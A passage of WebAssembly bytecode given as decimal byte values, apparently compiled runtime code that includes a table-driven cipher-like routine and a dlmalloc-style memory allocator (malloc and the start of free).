40,2,0,65,3,113,4,64,32,3,66,0,55,0,0,32,3,66,0,55,0,8,32,3,66,0,55,0,16,32,3,66,0,55,0,24,11,11,32,2,32,3,54,2,4,32,3,32,1,41,0,0,55,0,0,32,3,32,1,41,0,8,55,0,8,32,3,32,1,41,0,16,55,0,16,32,3,32,1,41,0,24,55,0,24,32,0,40,2,0,34,1,40,2,0,65,2,118,33,2,32,1,65,20,106,34,8,32,2,54,2,0,32,1,65,16,106,34,3,32,2,65,7,106,34,2,54,2,0,32,1,32,2,65,4,116,34,2,54,2,8,32,2,16,36,34,4,4,64,32,4,65,124,106,40,2,0,65,3,113,4,64,32,4,65,0,32,2,16,43,26,11,11,32,1,32,4,54,2,12,32,4,32,1,40,2,4,32,1,40,2,0,16,41,26,32,8,40,2,0,34,2,32,3,40,2,0,65,2,116,79,4,64,32,12,36,6,15,11,32,12,34,6,65,1,106,33,10,32,6,65,2,106,33,13,32,6,65,3,106,33,14,32,2,33,4,32,2,33,9,3,64,32,6,32,1,40,2,12,34,15,32,4,65,2,116,34,11,65,124,106,106,40,0,0,34,5,54,2,0,32,5,65,8,118,33,16,32,5,65,16,118,33,17,32,5,65,24,118,33,7,32,4,32,9,112,34,18,4,64,32,7,33,3,32,17,65,255,1,113,33,8,32,16,65,255,1,113,33,1,32,5,65,255,1,113,33,2,32,9,65,6,75,32,18,65,4,70,113,4,64,32,6,32,5,65,4,118,65,15,113,65,4,116,65,228,203,0,106,32,5,65,15,113,106,44,0,0,34,2,58,0,0,32,10,32,5,65,12,118,65,15,113,65,4,116,65,228,203,0,106,32,16,65,15,113,106,44,0,0,34,1,58,0,0,32,13,32,5,65,20,118,65,15,113,65,4,116,65,228,203,0,106,32,17,65,15,113,106,44,0,0,34,8,58,0,0,32,14,32,5,65,28,118,65,4,116,65,228,203,0,106,32,7,65,15,113,106,44,0,0,34,3,58,0,0,11,5,32,6,32,10,65,3,16,42,26,32,6,45,0,0,34,1,65,4,118,65,4,116,65,228,203,0,106,32,1,65,15,113,106,44,0,0,33,7,32,10,32,10,45,0,0,34,1,65,4,118,65,4,116,65,228,203,0,106,32,1,65,15,113,106,44,0,0,34,1,58,0,0,32,13,32,13,45,0,0,34,2,65,4,118,65,4,116,65,228,203,0,106,32,2,65,15,113,106,44,0,0,34,8,58,0,0,32,14,32,5,65,4,118,65,15,113,65,4,116,65,228,203,0,106,32,5,65,15,113,106,44,0,0,34,3,58,0,0,32,6,32,4,32,9,110,65,227,205,0,106,44,0,0,32,7,115,34,2,58,0,0,11,32,15,32,11,106,32,15,32,4,32,9,107,65,2,116,106,44,0,0,32,2,115,58,0,0,32,0,40,2,0,34,7,40,2,12,34,2,32,11,65,1,114,106,32,2,32,4,32,7,40,2,20,107,65,2,116,65,1,114,106,44,0,0,32,1,115,58,0,0,32,0,40,2,0,34,2,40,2,12,34,1,32,11,65,2,114,106,32,1,32,4,32,2,40,2,20,107,65,2,116,65,2,114,106,44,0,0,32,8,115,58,0,0,32,0,40,2,0,34,2,40,2,12,34,1,32,11,65,3,114,106,32,1,32,4,32,2,40,2,20,107,65,2,116,65,3,114,106,44,0,0,32,3,115,58,0,0,32,4,65,1,106,34,4,32,0,40,2,0,34,2,40,2,16,65,2,116,73,4,64,32,2,33,1,32,2,40,2,20,33,9,12,1,11,11,32,12,36,6,11,11,209,50,1,12,127,2,127,35,6,33,10,35,6,65,16,106,36,6,32,10,33,8,2,64,32,0,65,245,1,73,4,64,32,0,65,11,106,65,120,113,33,3,65,248,205,0,40,2,0,34,6,32,0,65,11,73,4,127,65,16,34,3,5,32,3,11,65,3,118,34,0,118,34,1,65,3,113,4,64,32,1,65,1,113,65,1,115,32,0,106,34,1,65,3,116,65,160,206,0,106,34,3,65,8,106,34,5,40,2,0,34,2,65,8,106,34,4,40,2,0,33,0,32,3,32,0,70,4,64,65,248,205,0,32,6,65,1,32,1,116,65,127,115,113,54,2,0,5,32,0,32,3,54,2,12,32,5,32,0,54,2,0,11,32,2,32,1,65,3,116,34,0,65,3,114,54,2,4,32,2,32,0,106,65,4,106,34,0,32,0,40,2,0,65,1,114,54,2,0,32,10,36,6,32,4,15,11,32,3,65,128,206,0,40,2,0,34,9,75,4,64,32,1,4,64,32,1,32,0,116,65,2,32,0,116,34,0,65,0,32,0,107,114,113,34,0,65,0,32,0,107,113,65,127,106,34,1,65,12,118,65,16,113,33,0,32,1,32,0,118,34,1,65,5,118,65,8,113,34,2,32,0,114,32,1,32,2,118,34,0,65,2,118,65,4,113,34,1,114,32,0,32,1,118,34,0,65,1,118,65,2,113,34,1,114,32,0,32,1,118,34,0,65,1,118,65,1,113,34,1,114,32,0,32,1,118,106,34,1,65,3,116,65,160,206,0,106,34,2,65,8,106,34,4,40,2,0,34,5,65,8,106,34,7,40,2,0,33,0,32,2,32,0,70,4,64,65,248,205,0,32,6,65,1,32,1,116,65,127,115,113,34,0,54,2,0,5,32,0,32,2,54,2,12,32,4,32,0,54,2,0,32,6,33,0,11,32,5,32,3,65,3,114,54,2,4,32,5,32,3,106,34,4,32,1,65,3,116,32,3,107,34,5,65,1,114,54,2,4,32,4,32,5,106,32,5,54,2,0,32,9,4,64,65,140,206,0,40,2,0,33,2,32,9,65,3,118,34,3,65,3,116,65,160,206,0,106,33,1,32,0,65,1,32,3,116,34,3,113,4,127,32,1,65,8,106,34,3,40,2,0,5,65,248,205,0,32,0,32,3,114,54,2,0,32,1,65,8,106,33,3,32,1,11,33,0,32,3,32,2,54,2,0,32,0,32,2,54,2,12,32,2,32,0,54,2,8,32,2,32,1,54,2,12,11,65,128,206,0,32,5,54,2,0,65,140,206,0,32,4,54,2,0,32,10,36,6,32,7,15,11,65,252,205,0,40,2,0,34,11,4,64,32,11,65,0,32,11,107,113,65,127,106,34,1,65,12,118,65,16,113,33,0,32,1,32,0,118,34,1,65,5,118,65,8,113,34,2,32,0,114,32,1,32,2,118,34,0,65,2,118,65,4,113,34,1,114,32,0,32,1,118,34,0,65,1,118,65,2,113,34,1,114,32,0,32,1,118,34,0,65,1,118,65,1,113,34,1,114,32,0,32,1,118,106,65,2,116,65,168,208,0,106,40,2,0,34,2,40,2,4,65,120,113,32,3,107,33,1,32,2,65,16,106,32,2,40,2,16,69,65,2,116,106,40,2,0,34,0,4,64,3,64,32,0,40,2,4,65,120,113,32,3,107,34,5,32,1,73,34,4,4,64,32,5,33,1,11,32,4,4,64,32,0,33,2,11,32,0,65,16,106,32,0,40,2,16,69,65,2,116,106,40,2,0,34,0,13,0,32,1,33,5,11,5,32,1,33,5,11,32,2,32,2,32,3,106,34,12,73,4,64,32,2,40,2,24,33,8,2,64,32,2,40,2,12,34,0,32,2,70,4,64,32,2,65,20,106,34,1,40,2,0,34,0,69,4,64,32,2,65,16,106,34,1,40,2,0,34,0,69,4,64,65,0,33,0,12,3,11,11,3,64,32,0,65,20,106,34,4,40,2,0,34,7,4,64,32,7,33,0,32,4,33,1,12,1,11,32,0,65,16,106,34,4,40,2,0,34,7,4,64,32,7,33,0,32,4,33,1,12,1,11,11,32,1,65,0,54,2,0,5,32,2,40,2,8,34,1,32,0,54,2,12,32,0,32,1,54,2,8,11,11,2,64,32,8,4,64,32,0,69,33,1,32,2,32,2,40,2,28,34,4,65,2,116,65,168,208,0,106,34,7,40,2,0,70,4,64,32,7,32,0,54,2,0,32,1,4,64,65,252,205,0,32,11,65,1,32,4,116,65,127,115,113,54,2,0,12,3,11,5,32,8,65,16,106,32,8,40,2,16,32,2,71,65,2,116,106,32,0,54,2,0,32,1,13,2,11,32,0,32,8,54,2,24,32,2,40,2,16,34,1,4,64,32,0,32,1,54,2,16,32,1,32,0,54,2,24,11,32,2,40,2,20,34,1,4,64,32,0,32,1,54,2,20,32,1,32,0,54,2,24,11,11,11,32,5,65,16,73,4,64,32,2,32,5,32,3,106,34,0,65,3,114,54,2,4,32,2,32,0,106,65,4,106,34,0,32,0,40,2,0,65,1,114,54,2,0,5,32,2,32,3,65,3,114,54,2,4,32,12,32,5,65,1,114,54,2,4,32,12,32,5,106,32,5,54,2,0,32,9,4,64,65,140,206,0,40,2,0,33,4,32,9,65,3,118,34,1,65,3,116,65,160,206,0,106,33,0,65,1,32,1,116,34,1,32,6,113,4,127,32,0,65,8,106,34,3,40,2,0,5,65,248,205,0,32,1,32,6,114,54,2,0,32,0,65,8,106,33,3,32,0,11,33,1,32,3,32,4,54,2,0,32,1,32,4,54,2,12,32,4,32,1,54,2,8,32,4,32,0,54,2,12,11,65,128,206,0,32,5,54,2,0,65,140,206,0,32,12,54,2,0,11,32,10,36,6,32,2,65,8,106,15,5,32,3,33,0,11,5,32,3,33,0,11,5,32,3,33,0,11,5,32,0,65,191,127,75,4,64,65,127,33,0,5,32,0,65,11,106,34,0,65,120,113,33,2,65,252,205,0,40,2,0,34,5,4,64,32,0,65,8,118,34,0,4,127,32,2,65,255,255,255,7,75,4,127,65,31,5,32,2,65,14,32,0,32,0,65,128,254,63,106,65,16,118,65,8,113,34,0,116,34,1,65,128,224,31,106,65,16,118,65,4,113,34,3,32,0,114,32,1,32,3,116,34,0,65,128,128,15,106,65,16,118,65,2,113,34,1,114,107,32,0,32,1,116,65,15,118,106,34,0,65,7,106,118,65,1,113,32,0,65,1,116,114,11,5,65,0,11,33,9,65,0,32,2,107,33,3,2,64,2,64,32,9,65,2,116,65,168,208,0,106,40,2,0,34,0,4,64,65,25,32,9,65,1,118,107,33,4,65,0,33,1,32,2,32,9,65,31,70,4,127,65,0,5,32,4,11,116,33,7,65,0,33,4,3,64,32,0,40,2,4,65,120,113,32,2,107,34,6,32,3,73,4,64,32,6,4,64,32,0,33,1,32,6,33,3,5,32,0,33,1,65,0,33,3,12,4,11,11,32,0,40,2,20,34,6,69,32,6,32,0,65,16,106,32,7,65,31,118,65,2,116,106,40,2,0,34,0,70,114,69,4,64,32,6,33,4,11,32,7,32,0,69,34,6,65,1,115,116,33,7,32,6,69,13,0,11,5,65,0,33,4,65,0,33,1,11,32,4,69,32,1,69,113,4,127,65,2,32,9,116,34,0,65,0,32,0,107,114,32,5,113,34,0,69,4,64,32,2,33,0,12,7,11,32,0,65,0,32,0,107,113,65,127,106,34,4,65,12,118,65,16,113,33,0,65,0,33,1,32,4,32,0,118,34,4,65,5,118,65,8,113,34,7,32,0,114,32,4,32,7,118,34,0,65,2,118,65,4,113,34,4,114,32,0,32,4,118,34,0,65,1,118,65,2,113,34,4,114,32,0,32,4,118,34,0,65,1,118,65,1,113,34,4,114,32,0,32,4,118,106,65,2,116,65,168,208,0,106,40,2,0,5,32,4,11,34,0,13,0,32,1,33,4,12,1,11,3,64,32,0,40,2,4,65,120,113,32,2,107,34,4,32,3,73,34,7,4,64,32,4,33,3,11,32,7,4,64,32,0,33,1,11,32,0,65,16,106,32,0,40,2,16,69,65,2,116,106,40,2,0,34,0,13,0,32,1,33,4,11,11,32,4,4,64,32,3,65,128,206,0,40,2,0,32,2,107,73,4,64,32,4,32,4,32,2,106,34,8,79,4,64,32,10,36,6,65,0,15,11,32,4,40,2,24,33,9,2,64,32,4,40,2,12,34,0,32,4,70,4,64,32,4,65,20,106,34,1,40,2,0,34,0,69,4,64,32,4,65,16,106,34,1,40,2,0,34,0,69,4,64,65,0,33,0,12,3,11,11,3,64,32,0,65,20,106,34,7,40,2,0,34,6,4,64,32,6,33,0,32,7,33,1,12,1,11,32,0,65,16,106,34,7,40,2,0,34,6,4,64,32,6,33,0,32,7,33,1,12,1,11,11,32,1,65,0,54,2,0,5,32,4,40,2,8,34,1,32,0,54,2,12,32,0,32,1,54,2,8,11,11,2,64,32,9,4,127,32,0,69,33,1,32,4,32,4,40,2,28,34,7,65,2,116,65,168,208,0,106,34,6,40,2,0,70,4,64,32,6,32,0,54,2,0,32,1,4,64,65,252,205,0,32,5,65,1,32,7,116,65,127,115,113,34,0,54,2,0,12,3,11,5,32,9,65,16,106,32,9,40,2,16,32,4,71,65,2,116,106,32,0,54,2,0,32,1,4,64,32,5,33,0,12,3,11,11,32,0,32,9,54,2,24,32,4,40,2,16,34,1,4,64,32,0,32,1,54,2,16,32,1,32,0,54,2,24,11,32,4,40,2,20,34,1,4,127,32,0,32,1,54,2,20,32,1,32,0,54,2,24,32,5,5,32,5,11,5,32,5,11,33,0,11,2,64,32,3,65,16,73,4,64,32,4,32,3,32,2,106,34,0,65,3,114,54,2,4,32,4,32,0,106,65,4,106,34,0,32,0,40,2,0,65,1,114,54,2,0,5,32,4,32,2,65,3,114,54,2,4,32,8,32,3,65,1,114,54,2,4,32,8,32,3,106,32,3,54,2,0,32,3,65,3,118,33,1,32,3,65,128,2,73,4,64,32,1,65,3,116,65,160,206,0,106,33,0,65,248,205,0,40,2,0,34,3,65,1,32,1,116,34,1,113,4,127,32,0,65,8,106,34,3,40,2,0,5,65,248,205,0,32,3,32,1,114,54,2,0,32,0,65,8,106,33,3,32,0,11,33,1,32,3,32,8,54,2,0,32,1,32,8,54,2,12,32,8,32,1,54,2,8,32,8,32,0,54,2,12,12,2,11,32,3,65,8,118,34,1,4,127,32,3,65,255,255,255,7,75,4,127,65,31,5,32,3,65,14,32,1,32,1,65,128,254,63,106,65,16,118,65,8,113,34,1,116,34,2,65,128,224,31,106,65,16,118,65,4,113,34,5,32,1,114,32,2,32,5,116,34,1,65,128,128,15,106,65,16,118,65,2,113,34,2,114,107,32,1,32,2,116,65,15,118,106,34,1,65,7,106,118,65,1,113,32,1,65,1,116,114,11,5,65,0,11,34,1,65,2,116,65,168,208,0,106,33,2,32,8,32,1,54,2,28,32,8,65,16,106,34,5,65,0,54,2,4,32,5,65,0,54,2,0,65,1,32,1,116,34,5,32,0,113,69,4,64,65,252,205,0,32,5,32,0,114,54,2,0,32,2,32,8,54,2,0,32,8,32,2,54,2,24,32,8,32,8,54,2,12,32,8,32,8,54,2,8,12,2,11,32,2,40,2,0,33,0,65,25,32,1,65,1,118,107,33,2,32,3,32,1,65,31,70,4,127,65,0,5,32,2,11,116,33,1,2,64,3,64,32,0,40,2,4,65,120,113,32,3,70,13,1,32,1,65,1,116,33,2,32,0,65,16,106,32,1,65,31,118,65,2,116,106,34,1,40,2,0,34,5,4,64,32,2,33,1,32,5,33,0,12,1,11,11,32,1,32,8,54,2,0,32,8,32,0,54,2,24,32,8,32,8,54,2,12,32,8,32,8,54,2,8,12,2,11,32,0,65,8,106,34,1,40,2,0,34,3,32,8,54,2,12,32,1,32,8,54,2,0,32,8,32,3,54,2,8,32,8,32,0,54,2,12,32,8,65,0,54,2,24,11,11,32,10,36,6,32,4,65,8,106,15,5,32,2,33,0,11,5,32,2,33,0,11,5,32,2,33,0,11,11,11,11,65,128,206,0,40,2,0,34,2,32,0,79,4,64,65,140,206,0,40,2,0,33,1,32,2,32,0,107,34,3,65,15,75,4,64,65,140,206,0,32,1,32,0,106,34,2,54,2,0,65,128,206,0,32,3,54,2,0,32,2,32,3,65,1,114,54,2,4,32,2,32,3,106,32,3,54,2,0,32,1,32,0,65,3,114,54,2,4,5,65,128,206,0,65,0,54,2,0,65,140,206,0,65,0,54,2,0,32,1,32,2,65,3,114,54,2,4,32,1,32,2,106,65,4,106,34,0,32,0,40,2,0,65,1,114,54,2,0,11,32,10,36,6,32,1,65,8,106,15,11,65,132,206,0,40,2,0,34,3,32,0,75,4,64,65,132,206,0,32,3,32,0,107,34,3,54,2,0,65,144,206,0,65,144,206,0,40,2,0,34,1,32,0,106,34,2,54,2,0,32,2,32,3,65,1,114,54,2,4,32,1,32,0,65,3,114,54,2,4,32,10,36,6,32,1,65,8,106,15,11,65,208,209,0,40,2,0,4,127,65,216,209,0,40,2,0,5,65,216,209,0,65,128,32,54,2,0,65,212,209,0,65,128,32,54,2,0,65,220,209,0,65,127,54,2,0,65,224,209,0,65,127,54,2,0,65,228,209,0,65,0,54,2,0,65,180,209,0,65,0,54,2,0,32,8,32,8,65,112,113,65,216,170,213,170,5,115,34,1,54,2,0,65,208,209,0,32,1,54,2,0,65,128,32,11,34,1,32,0,65,47,106,34,4,106,34,7,65,0,32,1,107,34,6,113,34,5,32,0,77,4,64,32,10,36,6,65,0,15,11,65,176,209,0,40,2,0,34,1,4,64,65,168,209,0,40,2,0,34,2,32,5,106,34,8,32,2,77,32,8,32,1,75,114,4,64,32,10,36,6,65,0,15,11,11,32,0,65,48,106,33,8,2,64,2,64,65,180,209,0,40,2,0,65,4,113,4,64,65,0,33,3,5,2,64,2,64,2,64,65,144,206,0,40,2,0,34,1,69,13,0,65,184,209,0,33,2,3,64,2,64,32,2,40,2,0,34,9,32,1,77,4,64,32,9,32,2,65,4,106,34,9,40,2,0,106,32,1,75,13,1,11,32,2,40,2,8,34,2,13,1,12,2,11,11,32,7,32,3,107,32,6,113,34,3,65,255,255,255,255,7,73,4,64,32,3,16,40,34,1,32,2,40,2,0,32,9,40,2,0,106,70,4,64,32,1,65,127,71,13,6,5,12,3,11,5,65,0,33,3,11,12,2,11,65,0,16,40,34,1,65,127,70,4,64,65,0,33,3,5,65,212,209,0,40,2,0,34,2,65,127,106,34,7,32,1,34,3,106,65,0,32,2,107,113,32,3,107,33,2,32,7,32,3,113,4,127,32,2,5,65,0,11,32,5,106,34,3,65,168,209,0,40,2,0,34,7,106,33,2,32,3,32,0,75,32,3,65,255,255,255,255,7,73,113,4,64,65,176,209,0,40,2,0,34,6,4,64,32,2,32,7,77,32,2,32,6,75,114,4,64,65,0,33,3,12,5,11,11,32,3,16,40,34,2,32,1,70,13,5,32,2,33,1,12,2,5,65,0,33,3,11,11,12,1,11,32,8,32,3,75,32,3,65,255,255,255,255,7,73,32,1,65,127,71,113,113,69,4,64,32,1,65,127,70,4,64,65,0,33,3,12,2,5,12,4,11,0,11,32,4,32,3,107,65,216,209,0,40,2,0,34,2,106,65,0,32,2,107,113,34,2,65,255,255,255,255,7,79,13,2,65,0,32,3,107,33,4,32,2,16,40,65,127,70,4,64,32,4,16,40,26,65,0,33,3,5,32,2,32,3,106,33,3,12,3,11,11,65,180,209,0,65,180,209,0,40,2,0,65,4,114,54,2,0,11,32,5,65,255,255,255,255,7,73,4,64,32,5,16,40,34,1,65,0,16,40,34,2,73,32,1,65,127,71,32,2,65,127,71,113,113,33,5,32,2,32,1,107,34,2,32,0,65,40,106,75,34,4,4,64,32,2,33,3,11,32,1,65,127,70,32,4,65,1,115,114,32,5,65,1,115,114,69,13,1,11,12,1,11,65,168,209,0,65,168,209,0,40,2,0,32,3,106,34,2,54,2,0,32,2,65,172,209,0,40,2,0,75,4,64,65,172,209,0,32,2,54,2,0,11,2,64,65,144,206,0,40,2,0,34,4,4,64,65,184,209,0,33,2,2,64,2,64,3,64,32,1,32,2,40,2,0,34,5,32,2,65,4,106,34,7,40,2,0,34,6,106,70,13,1,32,2,40,2,8,34,2,13,0,11,12,1,11,32,2,40,2,12,65,8,113,69,4,64,32,4,32,1,73,32,4,32,5,79,113,4,64,32,7,32,6,32,3,106,54,2,0,65,132,206,0,40,2,0,33,5,65,0,32,4,65,8,106,34,2,107,65,7,113,33,1,65,144,206,0,32,4,32,2,65,7,113,4,127,32,1,5,65,0,34,1,11,106,34,2,54,2,0,65,132,206,0,32,5,32,3,32,1,107,106,34,1,54,2,0,32,2,32,1,65,1,114,54,2,4,32,2,32,1,106,65,40,54,2,4,65,148,206,0,65,224,209,0,40,2,0,54,2,0,12,4,11,11,11,32,1,65,136,206,0,40,2,0,73,4,64,65,136,206,0,32,1,54,2,0,11,32,1,32,3,106,33,5,65,184,209,0,33,2,2,64,2,64,3,64,32,2,40,2,0,32,5,70,13,1,32,2,40,2,8,34,2,13,0,11,12,1,11,32,2,40,2,12,65,8,113,69,4,64,32,2,32,1,54,2,0,32,2,65,4,106,34,2,32,2,40,2,0,32,3,106,54,2,0,65,0,32,1,65,8,106,34,3,107,65,7,113,33,2,65,0,32,5,65,8,106,34,7,107,65,7,113,33,9,32,1,32,3,65,7,113,4,127,32,2,5,65,0,11,106,34,8,32,0,106,33,6,32,5,32,7,65,7,113,4,127,32,9,5,65,0,11,106,34,5,32,8,107,32,0,107,33,7,32,8,32,0,65,3,114,54,2,4,2,64,32,5,32,4,70,4,64,65,132,206,0,65,132,206,0,40,2,0,32,7,106,34,0,54,2,0,65,144,206,0,32,6,54,2,0,32,6,32,0,65,1,114,54,2,4,5,32,5,65,140,206,0,40,2,0,70,4,64,65,128,206,0,65,128,206,0,40,2,0,32,7,106,34,0,54,2,0,65,140,206,0,32,6,54,2,0,32,6,32,0,65,1,114,54,2,4,32,6,32,0,106,32,0,54,2,0,12,2,11,32,5,40,2,4,34,0,65,3,113,65,1,70,4,127,32,0,65,120,113,33,9,32,0,65,3,118,33,3,2,64,32,0,65,128,2,73,4,64,32,5,40,2,12,34,0,32,5,40,2,8,34,1,70,4,64,65,248,205,0,65,248,205,0,40,2,0,65,1,32,3,116,65,127,115,113,54,2,0,5,32,1,32,0,54,2,12,32,0,32,1,54,2,8,11,5,32,5,40,2,24,33,4,2,64,32,5,40,2,12,34,0,32,5,70,4,64,32,5,65,16,106,34,1,65,4,106,34,3,40,2,0,34,0,4,64,32,3,33,1,5,32,1,40,2,0,34,0,69,4,64,65,0,33,0,12,3,11,11,3,64,32,0,65,20,106,34,3,40,2,0,34,2,4,64,32,2,33,0,32,3,33,1,12,1,11,32,0,65,16,106,34,3,40,2,0,34,2,4,64,32,2,33,0,32,3,33,1,12,1,11,11,32,1,65,0,54,2,0,5,32,5,40,2,8,34,1,32,0,54,2,12,32,0,32,1,54,2,8,11,11,32,4,69,13,1,32,0,69,33,1,2,64,32,5,32,5,40,2,28,34,3,65,2,116,65,168,208,0,106,34,2,40,2,0,70,4,64,32,2,32,0,54,2,0,32,1,69,13,1,65,252,205,0,65,252,205,0,40,2,0,65,1,32,3,116,65,127,115,113,54,2,0,12,3,5,32,4,65,16,106,32,4,40,2,16,32,5,71,65,2,116,106,32,0,54,2,0,32,1,13,3,11,11,32,0,32,4,54,2,24,32,5,65,16,106,34,3,40,2,0,34,1,4,64,32,0,32,1,54,2,16,32,1,32,0,54,2,24,11,32,3,40,2,4,34,1,69,13,1,32,0,32,1,54,2,20,32,1,32,0,54,2,24,11,11,32,5,32,9,106,33,0,32,9,32,7,106,5,32,5,33,0,32,7,11,33,5,32,0,65,4,106,34,0,32,0,40,2,0,65,126,113,54,2,0,32,6,32,5,65,1,114,54,2,4,32,6,32,5,106,32,5,54,2,0,32,5,65,3,118,33,1,32,5,65,128,2,73,4,64,32,1,65,3,116,65,160,206,0,106,33,0,65,248,205,0,40,2,0,34,3,65,1,32,1,116,34,1,113,4,127,32,0,65,8,106,34,3,40,2,0,5,65,248,205,0,32,3,32,1,114,54,2,0,32,0,65,8,106,33,3,32,0,11,33,1,32,3,32,6,54,2,0,32,1,32,6,54,2,12,32,6,32,1,54,2,8,32,6,32,0,54,2,12,12,2,11,2,127,32,5,65,8,118,34,0,4,127,65,31,32,5,65,255,255,255,7,75,13,1,26,32,5,65,14,32,0,32,0,65,128,254,63,106,65,16,118,65,8,113,34,0,116,34,1,65,128,224,31,106,65,16,118,65,4,113,34,3,32,0,114,32,1,32,3,116,34,0,65,128,128,15,106,65,16,118,65,2,113,34,1,114,107,32,0,32,1,116,65,15,118,106,34,0,65,7,106,118,65,1,113,32,0,65,1,116,114,5,65,0,11,11,34,1,65,2,116,65,168,208,0,106,33,0,32,6,32,1,54,2,28,32,6,65,16,106,34,3,65,0,54,2,4,32,3,65,0,54,2,0,65,252,205,0,40,2,0,34,3,65,1,32,1,116,34,2,113,69,4,64,65,252,205,0,32,3,32,2,114,54,2,0,32,0,32,6,54,2,0,32,6,32,0,54,2,24,32,6,32,6,54,2,12,32,6,32,6,54,2,8,12,2,11,32,0,40,2,0,33,0,65,25,32,1,65,1,118,107,33,3,32,5,32,1,65,31,70,4,127,65,0,5,32,3,11,116,33,1,2,64,3,64,32,0,40,2,4,65,120,113,32,5,70,13,1,32,1,65,1,116,33,3,32,0,65,16,106,32,1,65,31,118,65,2,116,106,34,1,40,2,0,34,2,4,64,32,3,33,1,32,2,33,0,12,1,11,11,32,1,32,6,54,2,0,32,6,32,0,54,2,24,32,6,32,6,54,2,12,32,6,32,6,54,2,8,12,2,11,32,0,65,8,106,34,1,40,2,0,34,3,32,6,54,2,12,32,1,32,6,54,2,0,32,6,32,3,54,2,8,32,6,32,0,54,2,12,32,6,65,0,54,2,24,11,11,32,10,36,6,32,8,65,8,106,15,11,11,65,184,209,0,33,2,3,64,2,64,32,2,40,2,0,34,5,32,4,77,4,64,32,5,32,2,40,2,4,106,34,8,32,4,75,13,1,11,32,2,40,2,8,33,2,12,1,11,11,65,0,32,8,65,81,106,34,2,65,8,106,34,5,107,65,7,113,33,7,32,2,32,5,65,7,113,4,127,32,7,5,65,0,11,106,34,2,32,4,65,16,106,34,11,73,4,127,32,4,34,2,5,32,2,11,65,8,106,33,6,32,2,65,24,106,33,5,32,3,65,88,106,33,12,65,0,32,1,65,8,106,34,9,107,65,7,113,33,7,65,144,206,0,32,1,32,9,65,7,113,4,127,32,7,5,65,0,34,7,11,106,34,9,54,2,0,65,132,206,0,32,12,32,7,107,34,7,54,2,0,32,9,32,7,65,1,114,54,2,4,32,9,32,7,106,65,40,54,2,4,65,148,206,0,65,224,209,0,40,2,0,54,2,0,32,2,65,4,106,34,7,65,27,54,2,0,32,6,65,184,209,0,41,2,0,55,2,0,32,6,65,192,209,0,41,2,0,55,2,8,65,184,209,0,32,1,54,2,0,65,188,209,0,32,3,54,2,0,65,196,209,0,65,0,54,2,0,65,192,209,0,32,6,54,2,0,32,5,33,1,3,64,32,1,65,4,106,34,3,65,7,54,2,0,32,1,65,8,106,32,8,73,4,64,32,3,33,1,12,1,11,11,32,2,32,4,71,4,64,32,7,32,7,40,2,0,65,126,113,54,2,0,32,4,32,2,32,4,107,34,7,65,1,114,54,2,4,32,2,32,7,54,2,0,32,7,65,3,118,33,3,32,7,65,128,2,73,4,64,32,3,65,3,116,65,160,206,0,106,33,1,65,248,205,0,40,2,0,34,2,65,1,32,3,116,34,3,113,4,127,32,1,65,8,106,34,2,40,2,0,5,65,248,205,0,32,2,32,3,114,54,2,0,32,1,65,8,106,33,2,32,1,11,33,3,32,2,32,4,54,2,0,32,3,32,4,54,2,12,32,4,32,3,54,2,8,32,4,32,1,54,2,12,12,3,11,32,7,65,8,118,34,1,4,127,32,7,65,255,255,255,7,75,4,127,65,31,5,32,7,65,14,32,1,32,1,65,128,254,63,106,65,16,118,65,8,113,34,1,116,34,3,65,128,224,31,106,65,16,118,65,4,113,34,2,32,1,114,32,3,32,2,116,34,1,65,128,128,15,106,65,16,118,65,2,113,34,3,114,107,32,1,32,3,116,65,15,118,106,34,1,65,7,106,118,65,1,113,32,1,65,1,116,114,11,5,65,0,11,34,3,65,2,116,65,168,208,0,106,33,1,32,4,32,3,54,2,28,32,4,65,0,54,2,20,32,11,65,0,54,2,0,65,252,205,0,40,2,0,34,2,65,1,32,3,116,34,5,113,69,4,64,65,252,205,0,32,2,32,5,114,54,2,0,32,1,32,4,54,2,0,32,4,32,1,54,2,24,32,4,32,4,54,2,12,32,4,32,4,54,2,8,12,3,11,32,1,40,2,0,33,1,65,25,32,3,65,1,118,107,33,2,32,7,32,3,65,31,70,4,127,65,0,5,32,2,11,116,33,3,2,64,3,64,32,1,40,2,4,65,120,113,32,7,70,13,1,32,3,65,1,116,33,2,32,1,65,16,106,32,3,65,31,118,65,2,116,106,34,3,40,2,0,34,5,4,64,32,2,33,3,32,5,33,1,12,1,11,11,32,3,32,4,54,2,0,32,4,32,1,54,2,24,32,4,32,4,54,2,12,32,4,32,4,54,2,8,12,3,11,32,1,65,8,106,34,3,40,2,0,34,2,32,4,54,2,12,32,3,32,4,54,2,0,32,4,32,2,54,2,8,32,4,32,1,54,2,12,32,4,65,0,54,2,24,11,5,65,136,206,0,40,2,0,34,2,69,32,1,32,2,73,114,4,64,65,136,206,0,32,1,54,2,0,11,65,184,209,0,32,1,54,2,0,65,188,209,0,32,3,54,2,0,65,196,209,0,65,0,54,2,0,65,156,206,0,65,208,209,0,40,2,0,54,2,0,65,152,206,0,65,127,54,2,0,65,0,33,2,3,64,32,2,65,3,116,65,160,206,0,106,34,5,32,5,54,2,12,32,5,32,5,54,2,8,32,2,65,1,106,34,2,65,32,71,13,0,11,32,3,65,88,106,33,2,65,0,32,1,65,8,106,34,5,107,65,7,113,33,3,65,144,206,0,32,1,32,5,65,7,113,4,127,32,3,5,65,0,34,3,11,106,34,1,54,2,0,65,132,206,0,32,2,32,3,107,34,3,54,2,0,32,1,32,3,65,1,114,54,2,4,32,1,32,3,106,65,40,54,2,4,65,148,206,0,65,224,209,0,40,2,0,54,2,0,11,11,65,132,206,0,40,2,0,34,1,32,0,75,4,64,65,132,206,0,32,1,32,0,107,34,3,54,2,0,65,144,206,0,65,144,206,0,40,2,0,34,1,32,0,106,34,2,54,2,0,32,2,32,3,65,1,114,54,2,4,32,1,32,0,65,3,114,54,2,4,32,10,36,6,32,1,65,8,106,15,11,11,65,208,60,65,12,54,2,0,32,10,36,6,65,0,11,11,251,13,1,8,127,2,64,32,0,69,4,64,15,11,65,136,206,0,40,2,0,33,4,32,0,65,120,106,34,1,32,0,65,124,106,40,2,0,34,0,65,120,113,34,3,106,33,5,2,127,32,0,65,1,113,4,127,32,1,33,0,32,1,5,32,1,40,2,0,33,2,32,0,65,3,113,69,4,64,15,11,32,1,65,0,32,2,107,106,34,0,32,4,73,4,64,15,11,32,2,32,3,106,33,3,32,0,65,140,206,0,40,2,0,70,4,64,32,0,32,5,65,4,106,34,2,40,2,0,34,1,65,3,113,65,3,71,13,2,26,65,128,206,0,32,3,54,2,0,32,2,32,1,65,126,113,54,2,0,32,0,32,3,65,1,114,54,2,4,32,0,32,3,106,32,3,